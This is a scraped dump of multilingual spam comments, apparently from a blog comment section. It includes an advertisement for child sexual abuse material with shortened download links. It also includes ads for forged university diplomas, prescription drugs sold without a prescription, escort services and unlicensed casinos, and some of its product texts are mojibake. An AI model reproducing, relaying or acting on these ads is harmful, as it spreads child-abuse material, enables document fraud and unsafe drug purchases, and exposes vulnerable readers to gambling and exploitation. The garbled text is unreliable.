Академия «Арчибальд» занимается обучением грумингу. У вас есть возможность свои навыки совершенствовать до бесконечности на живых моделях. Преподаватели на все вопросы отвечают. Дарим видеолекции, методические материалы и учебники. Окунитесь в атмосферу, с которой расставаться не хочется. Ищете курсы груминга в москве и области? Grooming-dream.ru – тут реальные отзывы клиентов представлены. Мы лучших груминг-специалистов выпускаем. Предлагаем инструменты в период обучения. Если вам интересна новая профессия – Арчибальд, вот то место, которое вам подойдет.
Gates of Olympus oyununda kayıplar yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
####### OPVA ########
ULTIMATE РТНС COLLECTION
NO PAY, PREMIUM or PAYLINK
DOWNLOAD ALL СР FOR FREE
Description:-> tiny.cc/zd48vx
Webcams РТНС since 1999 FULL
STICKAM, Skype, video_mail_ru
Omegle, Vichatter, Interia_pl
BlogTV, Online_ru, murclub_ru
Complete series LS, BD, YWM
Sibirian Mouse, St. Peterburg
Moscow, Liluplanet, Kids Box
Fattman, Falkovideo, Bibigon
Paradise Birds, GoldbergVideo
Fantasia Models, Cat Goddess
Valya and Irisa, Tropical Cuties
Deadpixel, PZ-magazine, BabyJ
Home Made Model (HMM)
Gay рthс collection: Luto
Blue Orchid, PJK, KDV, RBV
Nudism: Naturism in Russia
Helios Natura, Holy Nature
Naturist Freedom, Eurovid
ALL studio collection: from
Acrobatic Nymрhеts to Your
Lоlitаs (more 100 studios)
Collection european, asian,
latin and ebony girls (all
the Internet video) > 4Tb
Rurikon Lоli library 171.4Gb
manga, game, anime, 3D
This and much more here:
or –> tiny.cc/sficzz
or –> opn.my/hXS8ZT
or –> 4ty.me/08yxs4
or –> tt.vg/fiJTt
or –> 7z.si/r9z9
or –> me2.kr/KBMgQ
or –> j1d.ca/9j
or –> gurl.pro/h3zljn
or –> dik.si/RGB0n
—————–
—————–
000A000474
Soft2bet http://www.viagrarrtt.com .
how can i get cheap fml forte price
Tiger Fortune is my lucky charm at this casino. jogo do tigrinho demo
how can i get cheap coreg
buy viagra
pin up az?rbaycan pin up az?rbaycan .
1хwin https://1win6009.ru/ .
https://telegra.ph/UK-Casinos-Without-Gamstop-Options-and-Opportunities-03-27
pin up az?rbaycan pin up az?rbaycan .
win 1 https://1win6007.ru .
mosbet mostbet6011.ru .
The slot sounds online rock—pure joy! bizzo casino
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Порошок кобальтовый РРџ482 Порошок кобальтовый РРџ482 – это высококачественный РїСЂРѕРґСѓРєС‚, используемый РІ различных отраслях, включая металлургическую Рё электротехническую. РћРЅ обеспечивает отличные характеристики прочности Рё устойчивости Рє РєРѕСЂСЂРѕР·РёРё. Ртот порошок применяют для создания покрытий, которые выдерживают высокие температуры Рё агрессивные среды. Если РІС‹ ищете надежный материал для СЃРІРѕРёС… проектов, купить Порошок кобальтовый РРџ482 – это правильный выбор. Применение данного порошка позволяет достичь долговечности Рё высокой производительности, что делает его незаменимым РІ современных технологиях.
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Фольга магниевая 9980 – CSA HG.2 РўСЂСѓР±Р° магниевая 9980 – CSA HG.2 предназначена для использования РІ различных промышленных приложениях. Благодаря высокому качеству материала, РѕРЅР° обеспечивает надежность Рё долговечность. Специальные свойства магния делают эту трубу легкой Рё одновременно прочной, что идеально РїРѕРґС…РѕРґРёС‚ для конструкций, требующих оптимального соотношения веса Рё устойчивости. РќРµ упустите возможность улучшить СЃРІРѕРё проекты СЃ помощью данной трубы! Если РІС‹ ищете надежное решение, обязательно купите РўСЂСѓР±Р° магниевая 9980 – CSA HG.2 сегодня!
https://telegra.ph/Explore-Live-Casino-Options-Outside-Gamstop-Regulations-03-27
Где купить диплом по актуальной специальности?
Наша компания предлагает быстро купить диплом, который выполнен на оригинальном бланке и заверен печатями, водяными знаками, подписями должностных лиц. Наш документ способен пройти любые проверки, даже при использовании профессионального оборудования. Решайте свои задачи быстро с нашими дипломами.
Заказать диплом ВУЗа vuz-diplom.ru/kupit-diplom-v-izhevske-5/
1win kg скачать 1win kg скачать .
1win войти 1win войти .
Мы изготавливаем дипломы любых профессий по разумным ценам.– diplomt-v-chelyabinske.ru/diplom-s-vneseniem-v-reestr/
Да, действительно. Так бывает. Давайте обсудим этот вопрос.
I Sverige ar virtuellt kasinon mycket ansvariga if konversation ar om https://www.wereldmarkt.nl/casino-utan-svensk-licens-utforska-mojligheterna framja ansvarsfullt spelande.
What Makes Online Casinos Remain a Worldwide Trend
Virtual gambling platforms have reshaped the gambling scene, providing a unique kind of convenience and range that traditional establishments don’t provide. Over the past decade, a large audience internationally have chosen the adventure of online gaming because of its anytime, anywhere convenience, engaging traits, and progressively larger collections of titles.
One of the main appeals of virtual gambling hubs is the vast variety of games provided. Whether you like engaging with classic fruit machine slots, immersing yourself in narrative-rich video slots, or mastering skills in classic casino games like Blackjack, online platforms boast endless entertainment avenues. Many casinos additionally introduce live dealer games, letting you to engage with actual dealers and other players, all while enjoying the immersive atmosphere of a real casino right at home.
If you’re unfamiliar with the world of virtual gambling or seek to explore reputable operators, why not become part of our growing online hub? It’s a hub where gamblers exchange tips, enabling you to enhance your gaming journey. Discover the connections and learn more now: промокод вавада.
In addition to diversity, virtual gambling platforms stand out accessibility.
Заказать диплом ВУЗа по выгодной стоимости можно, обратившись к проверенной специализированной фирме. Заказать документ университета можно у нас. diploml-174.ru/kupit-diplom-zanesennij-v-reestr-bistro-i-nadezhno-3
Tiger Fortune’s spins keep me on my toes. tiger fortune
For years, Pin Up has delivered thrilling gaming and betting experiences through its premier online casino platform. Whether you’re placing a bet on sports or enjoying games via the Pin-Up app, pinup caters to all players with secure, fast-paced entertainment que veut dire pinup
This casino nailed it with the Tiger Fortune slot design. fortune tiger bet
1win football https://www.1win15.com.ng .
viagra http://cheapviagrausaonline.com .
https://telegra.ph/Online-Casinos-Without-Gamstop-Restrictions-03-27
Заказать диплом о высшем образовании!
Заказать диплом ВУЗа по невысокой цене можно, обращаясь к проверенной специализированной компании. Заказать диплом: diplomp-irkutsk.ru/kupit-diplom-s-reestrom-v-moskve-ofitsialno
http://www.pointkhabar.com – Unbiased reporting from Nepal
Delivery-dubai.com предлагает широкий ассортимент разных видов алкоголя. На портале есть возможность в каталоге с ценами ознакомиться с имеющейся продукцией. Это даст возможность под ваш повод напиток выбрать подходящий. Выполняем быструю доставку алкоголя. Будем рады видеть вас в числе клиентов! Ищете алкоголь в дубае с доставкой? Delivery-dubai.com – тут широкий выбор алкоголя представлен. Вы найдете для себя все, что может принести удовольствие. Предлагаем товары исключительного качества. Для заказа напишите нам в мессенджеры: WhatsApp, Telegram.
Meds information sheet. Short-Term Effects.
can i buy cheap priligy without prescription
Best information about drugs. Get here.
Мы изготавливаем дипломы любых профессий по приятным ценам. Мы готовы предложить документы техникумов, которые расположены в любом регионе России. Документы выпускаются на “правильной” бумаге самого высшего качества. Это позволяет делать государственные дипломы, которые не отличить от оригинала. bleezlabs.com/demo/quora/adonis/index.phpqa=ask
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://ipdccweb.com/2024/12/10/1win-descubre-los-increibles-bonos-y-juegos-en-el-casino-online/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Купить диплом на заказ возможно через сайт компании. electrospeed.teamforum.ru/viewtopic.phpf=3&t=4860
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Плоская мишень для распыления бериллия 2N
https://telegra.ph/Best-Non-Gamstop-Casinos-Reviewed-for-2021-03-27
Για διασκέδαση και κέρδη στην Ελλάδα επισκεφθείτε το Kingmaker Casino Greece για ασφαλές στοίχημα στην Ελλάδα.
Купить диплом любого ВУЗа!
Мы готовы предложить документы ВУЗов, которые расположены на территории всей России. Дипломы и аттестаты выпускаются на бумаге самого высокого качества: delta72.at.ua/forum/61-31078-1
Приобрести диплом о высшем образовании !
Покупка диплома ВУЗа России у нас – надежный процесс, ведь документ заносится в реестр. Купить диплом об образовании diplomk-vo-vladivostoke.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-nadezhno-24
аттестат купить москва аттестат купить москва .
Mycelium has earned a reputation as a robust and protected handheld Bitcoin wallet, serving to both novice and expert users bitcoin wallet android
Премиум скины CS2 cs2-case-simulator.ru топовые облики для AWP, AK-47, M4, ножей и перчаток. Яркий стиль, редкие коллекции, эксклюзивные дизайны. Укрась свою игру и выделяйся в каждой катке!
Нда!
Несомненно, азартные игры привлекательны своим элементом риска – игрок никогда не ведает, 1xCasino станет ли он побеждать или проигрывать.
Хочешь Dragon Lore https://cs-case-simulator.ru/ Открывай кейс прямо сейчас — шанс на легенду CS2 может стать реальностью. Лучшие скины ждут тебя, рискни и получи топовый дроп!
Tiger Fortune is perfect for a quick gaming session. tiger fortune
Glock-18 Fade case-simulator-csgo один из самых ярких и редких скинов для стартового пистолета в CS2. Плавный градиент, премиум-качество и высокий спрос среди коллекционеров.
https://telegra.ph/Guide-to-Casino-Non-Gamstop-Options-for-Players-03-27
where can i get cheap ditropan without dr prescription
Tiger Fortune’s wild symbols are my favorite! tigrinho demo
Заказать диплом университета по выгодной стоимости вы сможете, обращаясь к надежной специализированной компании. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Купить диплом ВУЗа– kupitediplom.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-56/
can i purchase generic omnicefs without prescription
buy viagra
Здравствуйте!
Если болит ухо, что делать, если боль сопровождается головной болью? Боль в ухе в сочетании с головной болью может указывать на более серьезные заболевания, такие как отит или невралгия. Важно обратиться к врачу для диагностики и определения точной причины боли. Лечение может включать антибиотики, обезболивающие средства и противовоспалительные препараты. В случае необходимости может быть проведена дополнительная диагностика, например, МРТ или УЗИ. Не откладывайте визит к специалисту, чтобы избежать осложнений и быстро устранить проблему.
Больше информации на сайте – https://onlinvrach.ru/
сахар в крови повышен что делать, дерматолог косметолог уфа, поликлиника 1 детская рязань расписание врачей педиатров
детский хирург онколог, прокто гливенол свечи отзывы врачей, частое мочеиспускание без боли
Удачи!
Novo no lvbet – https://www.lvbet-br.com? Faça o Registro e Ganhe
100$ Imediatos!
jocuri de noroc online moldova 1win5012.ru .
Como se Registrar no prosport bet – https://prosportbet-br.com e Obter
100$ de Bônus de Boas-Vindas!
Aproveite a oferta exclusiva do novibet para novos usuários e
receba 100$ de bônus ao se registrar! Este bônus de boas-vindas permite que você experimente uma vasta gama de jogos de cassino online
sem precisar gastar imediatamente. Com o bônus de 100$, você poderá explorar jogos como roleta, blackjack, caça-níqueis e muito mais, aumentando suas chances de vitória desde o
primeiro minuto. Não perca essa chance única de começar com um valor significativo – cadastre-se agora!
https://telegra.ph/Non-Gamstop-Casino-No-Deposit-Bonus-Code-Guide-03-27
Стремитесь к новым приключениям? Познакомьтесь с самыми великолепными девушками Омска на нашем сайте. Топ индивидуалок ждет вас для волнующих встреч и незабываемых моментов счастья https://night24-omsk.com/
Are online reviews legit?—hard say! aviator
1win ng http://1win15.com.ng/ .
This casino’s Tiger Fortune game keeps me coming back for more. fortune tiger demo
The Reasons Behind Why Online Casinos Are Becoming a Worldwide Trend
Virtual gambling platforms have changed the gaming scene, providing a unique kind of convenience and variety that land-based venues fall short of. Recently, a large audience across the globe have adopted the excitement of internet-based gaming because of its anytime, anywhere convenience, engaging traits, and constantly growing catalogs of games.
One of the biggest attractions of online gaming options is the incredible variety of entertainment options on offer. Whether you love playing on traditional fruit machine slots, diving into narrative-rich thematic slots, or testing your strategy in traditional table offerings like poker, internet-based gambling sites feature limitless choices. Plenty of operators even offer interactive dealer games, making it possible for you to engage with human game hosts and opponents, all while experiencing the authentic atmosphere of a land-based casino without leaving your home.
If you’re a beginner with the world of virtual gambling or hope to find out more about reputable operators, why not join our growing online hub? It’s a destination where gamblers discuss experiences, making it easier for you to enjoy more of your gaming journey. Join the experience and check it out now: vavada казино.
Beyond variety, internet-based gambling hubs are known for accessibility.
viagra online https://viagrarrtt.com .
1win букмекер http://1win6009.ru/ .
Приобрести диплом института по выгодной цене можно, обращаясь к проверенной специализированной компании. Заказать документ института можно в нашей компании в Москве. diplom-onlinex.com/kupit-diplom-instituta-s-provodkoj-3
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Кольцо РёР· драгоценных металлов золотое 10С…7С…3 РјРј Р—Р»99.9 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
pin up azerbaycan pin up azerbaycan .
поддержка мостбет http://mostbet6012.ru/ .
На сайте https://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
Здравствуйте
Город Новокузнецк
поражает своим историческим и культурным богатством. Прогулки по его живописным улочкам и
зеленым паркам позволят вам прочувствовать атмосферу и узнать о промышленном прошлом.
Попробуйте местные блюда в уютных кафе, чтобы ваш визит стал полноценным! Для одиноких
мужчин есть возможность приятно провести время с девушкой, обратившись к эскорт-услугам.
Про сайт смотреть здесь: элитный досуг в Новокузнецке
мостюет https://mostbet6011.ru/ .
Drugs information. What side effects can this medication cause?
how to get generic rogaine pills
Best about medicament. Get information now.
Заказать диплом о высшем образовании. Заказ подходящего диплома через проверенную и надежную фирму дарит ряд преимуществ для покупателя. Это решение дает возможность сберечь время и существенные средства. mobidesign.us/employer/eonline-diploma
Online Casino: Your Gateway to Gaming
Casino Canada – here is your best choice for online gaming in Canada. With a secure gaming environment, Pinup ensures endless entertainment for every player.
What Makes Pinup Casino Stand Out?
Diverse Game Collection
At Pinup Casino Canada, you’ll find:
Video Slots: Choose from modern video slots with immersive themes.
Live Dealer Games: Play baccarat with professional dealers in real time.
Table Games: Enjoy poker, craps, and other timeless classics.
Betting Options for Canadians: Bet on hockey, football, basketball, and more!
Lucrative Promotions
Online Casino with Bonuses offers valuable rewards, including:
Welcome Bonus: Enjoy deposit match bonuses.
Loyalty Rewards: Earn exclusive perks and rewards as a regular player.
Special Offers: Take advantage of free spins, cashback deals, and more every week!
Tailored for Canadian Players
Pinup is designed with Canadians in mind, offering:
CAD-Friendly Transactions: Use Interac for deposits and withdrawals.
Multilingual Support: English and French assistance available.
Reliable Transactions: Enjoy peace of mind with secure processing.
Gaming On the Go
Whether you’re at home or traveling, Pinup Casino Canada offers smooth gameplay on any device.
Licensed and Regulated
Pin-up is licensed and adheres to strict security standards. With advanced encryption, your data and transactions are always safe.
How to Get Started at Pinup Casino Canada?
Sign Up: Visit the official Casino Canada website and register.
Activate Rewards: Make your first deposit and enjoy free spins and more.
Dive In: Explore a variety of games and aim for big wins!
Why Choose Casino for Canadians?
With a secure environment tailored for Canadians, Pinup Casino Canada delivers a complete gaming experience. Whether you love slots, there’s something for everyone.
Visit Pin-up today and play for real money!
казино 1win https://www.1win6007.ru .
1 цшт http://1win6008.ru .
Привет всем!
Если болит ухо, что делать, если ухо болит при простуде и кашле? Когда болит ухо на фоне простуды и кашля, это может быть признаком распространения инфекции на область среднего уха. В таком случае важно лечить простуду и использовать противовоспалительные средства для уха. Можно использовать капли для ушей, которые помогут облегчить симптомы, и сосудосуживающие капли для носа, чтобы уменьшить заложенность. Если боль не проходит через несколько дней, необходимо обратиться к врачу для диагностики и назначения лечения.
Больше информации на сайте – https://ovrachahl.ru/
гастрит у подростков, белослудцев дмитрий николаевич онколог хирург отзывы, морозова елена гинеколог
детский дерматолог лайт киров, хронический гастрит симптомы и лечение, боли при месячных сильные
Удачи!
I hit a bonus round in Tiger Fortune today – wow! fortune tiger demo gratis
Gates of Olympus oyununda kayıplar yaşıyorum!
dede demo oyna, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
https://telegra.ph/Honest-Reviews-of-Non-Gamstop-Casinos-03-27-2
Извините за то, что вмешиваюсь… Мне знакома эта ситуация. Приглашаю к обсуждению.
vanguard marketing corporation, PocketOption https://www.myassignmenthelp.net/blog/pocket-option-crypto-a-comprehensive-guide-to-2/ distributor of vanguard funds. disorders related to insider trading may also include “disclosure” such information, trading in securities by the person who “received information and trading in documents these who misappropriate such information.
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РљСЂСѓРі висмутовый Darcet alloy РљСЂСѓРі висмутовый Darcet alloy – это высококачественный РїСЂРѕРґСѓРєС‚, идеальный для различных промышленных применений. РћРЅ обладает отличными механическими свойствами Рё стойкостью Рє РєРѕСЂСЂРѕР·РёРё. Ртот РєСЂСѓРі РїРѕРґС…РѕРґРёС‚ для термической обработки Рё использования РІ сфере электроники благодаря СЃРІРѕРёРј уникальным характеристикам. Купить РљСЂСѓРі висмутовый Darcet alloy нужно тем, кто ценит надежность Рё эффективность. Данный РїСЂРѕРґСѓРєС‚ поможет решить множество задач, связанных СЃ обработкой материалов. РќРµ упустите возможность улучшить производство СЃ помощью этого надежного товара.
StatTrak AK-47 Vulcan get-skin-cs2.ru/ мощный стиль и счётчик убийств в одном скине. Агрессивный дизайн, сине-чёрная цветовая гамма и высокая ценность на рынке CS2. Идеальный выбор для бойца с характером!
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Альфа-Банк – Кредит Наличными в Нальчике
Купить диплом об образовании!
Мы предлагаем дипломы любой профессии по приятным тарифам— diplom-ryssia.com/kupit-diplom-obraztsi/
M4A4 Emperor get-skin-cs.ru эффектный скин в стиле королевской власти. Яркий синий фон, золотые детали и образ императора делают этот скин настоящим украшением инвентаря в CS2.
https://telegra.ph/Non-Gamstop-Casinos-Reviews-and-Player-Experiences-03-27
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://cafemoreno.gr/apuestas-y-casinos-online-las-razones-por-las-que-los-jugadores-eligen-1win/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
buy viagra
Online casinos should test—try me! plinko
Tiger Fortune is perfect for thrill-seekers like me. tiger fortune
The tiger-themed bonuses in Tiger Fortune rock! fortune tiger bet
Купить диплом на заказ можно через официальный сайт компании. nextalentpartners.com/employer/frees-diplom
AK-47 Case Hardened https://get-skins-cs2.ru классика CS2 с уникальным закалённым узором. Каждый скин отличается: от редких фулл-блю до золотых комбинаций. Настоящая находка для коллекционера и трейдера.
1 win nigeria http://1win15.com.ng/ .
купить диплом о высшем образовании в севастополе
Reasons Why Online Casinos Remain So Popular
Digital casinos have changed the betting market, offering a level of comfort and breadth that traditional venues struggle to rival. Throughout the last ten years, a vast number of enthusiasts worldwide have welcomed the pleasure of digital casino play because of its availability, thrilling aspects, and constantly growing game libraries.
One of the strongest selling points of online casinos is the vast diversity of entertainment options ready to play. Whether you love spinning classic fruit machine slots, playing through story-driven visual slot games, or exercising tactics in card and board games like Baccarat, internet-based gambling sites provide endless choices. Numerous services even include real-time gaming experiences, enabling you to connect with professional croupiers and fellow gamblers, all while immersing yourself in the realistic feel of a traditional gambling venue without leaving your home.
If you’re unfamiliar with the world of virtual gambling or want to learn about safe services, why not participate in our growing gaming forum? It’s a place where players offer experiences, guiding you to enjoy more of your casino activities. Check out the community and check it out now: vavada online casino.
Apart from the game range, virtual gambling platforms are known for availability.
No blaze,
novos usuários podem aproveitar um bônus de 100$
ao se registrar no site! Isso significa mais chances de ganhar e explorar uma grande variedade de jogos de cassino, desde slots emocionantes até
clássicos como roleta e blackjack. Com o bônus de boas-vindas, você começa com um saldo extra,
o que aumenta suas chances de sucesso. Cadastre-se agora e use os 100$ de bônus
para experimentar seus jogos favoritos com mais facilidade.
Aproveite a oferta e comece sua aventura no cassino agora mesmo!
Tiger Fortune’s design is wild and bold. fortune tiger 777
https://telegra.ph/Explore-Non-Gamstop-No-Deposit-Casino-Options-Today1-03-27
ванна пластиковая 400 л прямоугольная
Изготовление металлических значков методом химического травления позволяет создавать изделия с высокой детализацией и долговечностью https://uzmtm.ru/izgotovlenie-metallicheskih-znachkov-metodom-himicheskogo-travleniya-iskusstvo-detalizaczii-i-dolgovechnosti/
Como se Registrar no luck – https://luckbet-br.com e
Obter 100$ de Bônus de Boas-Vindas!
Если вы хотите быть в курсе самой актуальной, ценной и нужной информации относительно трейдинга и инвестиций, то скорее посетите этот полезный портал, на котором вы найдете все, что нужно на данную тему. На портале просто рассказывается то, как торговать на внебиржевом пространстве. http://fxidea.com/ предлагает акции всем начинающим. Быстрее изучите индикаторы, реальные отзывы, а также ознакомьтесь с работающими стратегиями. Вы получите доступ к ценным материалам, касающимся криптовалюты, а также узнаете, как заработать на форексе.
Корпоративные сувениры – это важный элемент делового этикета и эффективный инструмент продвижения бренда. Они помогают укрепить лояльность клиентов и подчеркнуть корпоративную культуру внутри компании. Важно, чтобы сувениры были не только качественными, но и соответствовали имиджу вашей компании. Если вы ищете оригинальные и практичные решения с возможностью брендирования, рекомендуем ознакомиться с широким ассортиментом на сайте: https://fermerzag.ru/izgotovlenie-metallicheskih-znachkov-metodom-himicheskogo-travleniya/
https://telegra.ph/No-Deposit-Non-Gamstop-Casinos-for-Easy-Access-03-27
Online casinos help practice—good spot! vipzino
Tiger Fortune’s gameplay is always thrilling. fortune tiger 777
pin up azerbaijan pin up azerbaijan .
Заказать диплом университета по невысокой цене возможно, обратившись к проверенной специализированной фирме. Купить документ ВУЗа можно у нас в столице. diplomservis.ru/kupite-diplom-ob-obrazovanii-s-reestrom-sejchas
1win вход https://www.1win6009.ru .
Wow that was unusual. I just wrote an extremely long comment but after I clicked submit my comment didn’t appear. Grrrr… well I’m not writing all that over again. Anyway, just wanted to say great blog!
https://igruli.com.ua/shcho-robyty-yakshcho-trisnulo-sklo-fary-ekspertni-porady
buy super p-force price
how to buy generic motilium price
Pills prescribing information. What side effects?
cost cheap elavil without dr prescription
Best about drugs. Get information here.
https://telegra.ph/PayPal-Casinos-Not-on-Gamstop-for-Safe-Gaming1-03-27
Оформить онлайн займ быстрый микрозайм
Микрозаймы на карту без отказа без проверки займ срочно на карту без отказа и проверок
Tiger Fortune’s design is wild and perfect. fortune tiger demo
Rendering of 3515 Midvale Avenue https://sellerweb.ru/product-tag/besprovodnaya-garnitura/
Ищете эмоциональные встречи и настоящие знакомства? В нашем списке лучшие девушки Омска, которые готовы порадовать вас своим обаянием и страстью. Не упустите возможность ощутить это на себе с реальными индивидуалками https://night24-omsk.com/
Могу порекомендовать.
